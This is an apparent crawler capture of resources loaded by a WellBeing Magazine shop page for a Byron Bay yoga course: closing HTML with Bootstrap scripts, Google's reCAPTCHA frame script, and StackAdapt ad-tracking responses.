</div></div></div>
<div class="modal-footer wb-model">
<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
</div></div></div></div>

<script src="https://cdn.jsdelivr.net/npm/popper.js@1.12.9/dist/umd/popper.min.js?ver=1.4.2" id="popper-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/js/bootstrap.min.js?ver=1.4.2" id="bs-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="flmyMnyqmI9TL_FF-Cq3AQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768923747002');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-890c58eb-34a4-598a-4041-8377179bff1f';
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=a7k35RSPCtv0YUNSRcsOVg&is_js=true&landing_url=https%3A%2F%2Fwww.wellbeing.com.au%2Fshop%2Fbyron-bay-residential-intensive-500-hour-level-1-and-level-2.html&t=Byron%20Bay%20Yoga%20Residential%20Intensive%20500%20hour%20Level%201%20and%20Level%202%20-%20WellBeing%20Magazine&tip=-Wbu_UZ-ND_cYoldZ0_2y09BEfZfu5dUiCspE2dkcVw&host=https%3A%2F%2Fwww.wellbeing.com.au&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIMCymzm6iu8hCxRtQV8loKKbG9YJo7XF9zE_ssN18kyCELcBGAQg38S-ywYwAToE_kXKCEIE3h17yA.vXefW9KrZSmzouHz8KsHL%252Fff%252FzafCA4mPJ2ssAkAfZc&sa-user-id-v2=s%253AiQxY6zSkWYpAQYN3F5v_HwOPGKk.MBKW215U5VchqqfjDdkYUE58L9HqBhtCrTKTK1m8tPM&sa-user-id=s%253A0-890c58eb-34a4-598a-4041-8377179bff1f.9QrZCtYDqUywivcvny8X8NScLCzJk8mNJHofR2KN3LM
body_size: 40
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["LtBVQ4T7W7hZtFOxXtIdUI"],"lookalike_tracker_uids":["ewaWbgg9gFExFWlhE11bwM"]}